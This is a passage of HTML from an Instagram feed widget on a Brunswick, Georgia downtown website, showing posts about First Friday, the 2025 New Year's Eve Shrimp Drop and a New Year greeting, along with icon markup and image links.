            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=3lcC4WD2hYgQ7kNvwFfGRxY&#038;_nc_oc=Adk5CkFqWKz_y4D5OkR_7Yl794LhC0cjFodOXAE9IITvU-6X_Mjj166EDjan_h9O7KbV5o_VBkG7EKpWBnFcYA4o&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afti_O1dm1jJY3sxeB0P3i-GiGF2zpUkPHe3sAIu6tflWA&#038;oe=69877BD3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3lcC4WD2hYgQ7kNvwFfGRxY&amp;_nc_oc=Adk5CkFqWKz_y4D5OkR_7Yl794LhC0cjFodOXAE9IITvU-6X_Mjj166EDjan_h9O7KbV5o_VBkG7EKpWBnFcYA4o&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afti_O1dm1jJY3sxeB0P3i-GiGF2zpUkPHe3sAIu6tflWA&amp;oe=69877BD3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3lcC4WD2hYgQ7kNvwFfGRxY&amp;_nc_oc=Adk5CkFqWKz_y4D5OkR_7Yl794LhC0cjFodOXAE9IITvU-6X_Mjj166EDjan_h9O7KbV5o_VBkG7EKpWBnFcYA4o&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afti_O1dm1jJY3sxeB0P3i-GiGF2zpUkPHe3sAIu6tflWA&amp;oe=69877BD3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3lcC4WD2hYgQ7kNvwFfGRxY&amp;_nc_oc=Adk5CkFqWKz_y4D5OkR_7Yl794LhC0cjFodOXAE9IITvU-6X_Mjj166EDjan_h9O7KbV5o_VBkG7EKpWBnFcYA4o&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afti_O1dm1jJY3sxeB0P3i-GiGF2zpUkPHe3sAIu6tflWA&amp;oe=69877BD3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3lcC4WD2hYgQ7kNvwFfGRxY&amp;_nc_oc=Adk5CkFqWKz_y4D5OkR_7Yl794LhC0cjFodOXAE9IITvU-6X_Mjj166EDjan_h9O7KbV5o_VBkG7EKpWBnFcYA4o&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afti_O1dm1jJY3sxeB0P3i-GiGF2zpUkPHe3sAIu6tflWA&amp;oe=69877BD3&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Fio2LO0qxqYQ7kNvwGxn8C7&#038;_nc_oc=AdkPn3NQLYsD7fNyHv7RCYkO02NN7OkogBsVBq76u9IY-Z9wTaAb-lzT-gIRc5H_pUWIuFlItC6Wjo1SjutxZlmJ&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afv0pXBUEDf_IMrWy2OQdbfEnYUJXmyx27JqUb0lLzNG0w&#038;oe=698754FF" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=6kR8k7gAofIQ7kNvwEegqt4&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQETKxk4FBt45IgCpJv6WYSrV5i8YRkoHVeAwQNTzyZWhxmGkrKbJcrfKQOuyfW0zJOCrPp0bkx9yQ&amp;oh=00_Aft__HuloDZsG22OvxixaKnHOC32GSbGeivWcVDBNKwCgw&amp;oe=6983860E" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Fio2LO0qxqYQ7kNvwGxn8C7&#038;_nc_oc=AdkPn3NQLYsD7fNyHv7RCYkO02NN7OkogBsVBq76u9IY-Z9wTaAb-lzT-gIRc5H_pUWIuFlItC6Wjo1SjutxZlmJ&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afv0pXBUEDf_IMrWy2OQdbfEnYUJXmyx27JqUb0lLzNG0w&#038;oe=698754FF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Fio2LO0qxqYQ7kNvwGxn8C7&amp;_nc_oc=AdkPn3NQLYsD7fNyHv7RCYkO02NN7OkogBsVBq76u9IY-Z9wTaAb-lzT-gIRc5H_pUWIuFlItC6Wjo1SjutxZlmJ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afv0pXBUEDf_IMrWy2OQdbfEnYUJXmyx27JqUb0lLzNG0w&amp;oe=698754FF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Fio2LO0qxqYQ7kNvwGxn8C7&amp;_nc_oc=AdkPn3NQLYsD7fNyHv7RCYkO02NN7OkogBsVBq76u9IY-Z9wTaAb-lzT-gIRc5H_pUWIuFlItC6Wjo1SjutxZlmJ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afv0pXBUEDf_IMrWy2OQdbfEnYUJXmyx27JqUb0lLzNG0w&amp;oe=698754FF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Fio2LO0qxqYQ7kNvwGxn8C7&amp;_nc_oc=AdkPn3NQLYsD7fNyHv7RCYkO02NN7OkogBsVBq76u9IY-Z9wTaAb-lzT-gIRc5H_pUWIuFlItC6Wjo1SjutxZlmJ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afv0pXBUEDf_IMrWy2OQdbfEnYUJXmyx27JqUb0lLzNG0w&amp;oe=698754FF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Fio2LO0qxqYQ7kNvwGxn8C7&amp;_nc_oc=AdkPn3NQLYsD7fNyHv7RCYkO02NN7OkogBsVBq76u9IY-Z9wTaAb-lzT-gIRc5H_pUWIuFlItC6Wjo1SjutxZlmJ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afv0pXBUEDf_IMrWy2OQdbfEnYUJXmyx27JqUb0lLzNG0w&amp;oe=698754FF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UkGZTle7DRoQ7kNvwGjNsQC&#038;_nc_oc=AdlGAH02NTTgkPICZd_L3XD2lMQjNdkx6Na_Xdgw0urUy6scbT1Y-3SJ3NtwBQpEsZ7215y4MvfyOor7HYPCEIz7&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfsPm5hmDfpZkolPMvIl8G0Iii7YlcA94_HneXfN8bqjUw&#038;oe=6987473A" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

